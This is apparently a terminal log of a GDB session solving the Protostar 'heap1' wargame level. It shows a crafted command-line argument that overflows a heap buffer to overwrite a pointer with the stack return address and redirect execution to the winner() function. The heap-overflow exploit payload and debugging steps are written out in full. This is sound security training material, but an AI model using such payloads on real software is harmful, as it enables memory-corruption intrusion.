 user@protostar:/opt/protostar/bin$ gdb -q heap1
Reading symbols from /opt/protostar/bin/heap1...done.
(gdb) p winner
$1 = {void (void)} 0x8048494 <winner>
(gdb) b *main+174
Breakpoint 1 at 0x8048567: file heap1/heap1.c, line 35.
(gdb) r $(python -c 'print "a"*20+" bbbb"')
Starting program: /opt/protostar/bin/heap1 $(python -c 'print "a"*20+" bbbb"')
and that's a wrap folks!

Breakpoint 1, 0x08048567 in main (argc=134513849, argv=0x3) at heap1/heap1.c:35
35      heap1/heap1.c: No such file or directory.
        in heap1/heap1.c
(gdb) x/1x $esp
0xbffff79c:     0xb7eadc76
(gdb) r $(python -c 'print "a"*20+"\x9c\xf7\xff\xbf"+" "+"\x94\x84\x04\x08"')
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /opt/protostar/bin/heap1 $(python -c 'print "a"*20+"\x9c\xf7\xff\xbf"+" "+"\x94\x84\x04\x08"')
and that's a wrap folks!

Breakpoint 1, 0x08048567 in main (argc=134513849, argv=0x3) at heap1/heap1.c:35
35      in heap1/heap1.c
(gdb) c
Continuing.
and we have a winner @ 1541766668